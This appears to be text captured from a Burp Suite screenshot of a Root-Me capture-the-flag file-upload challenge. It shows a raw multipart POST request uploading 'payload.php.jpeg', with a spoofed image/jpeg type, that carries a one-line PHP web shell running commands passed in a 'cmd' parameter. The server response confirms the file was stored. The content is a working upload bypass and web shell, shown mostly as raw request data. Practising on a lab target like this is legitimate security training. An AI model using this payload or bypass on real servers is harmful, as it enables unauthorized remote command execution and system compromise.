 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 227
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxxXMTDGzF6FAtNDq
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=1cf24476f3480c15366be7510ba1adca
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxxXMTDGzF6FAtNDq
17 Content-Disposition: form-data; name="file"; filename="payload.php.jpeg"
18 Content-Type: image/jpeg
19
20 <?php echo shell_exec($_GET['cmd'])?>
21 ------WebKitFormBoundaryxxXMTDGzF6FAtNDq--
22
Search
0 highlights
Response
Pretty Raw Hex Render \n
Photo gallery v 0.03
| defaced | upload | pirate
File information :
• Upload: payload.php.jpeg
• Type: image/jpeg
• Size: 0.0361328125 kB
• Stored in: /payload.php.jpeg
File uploaded.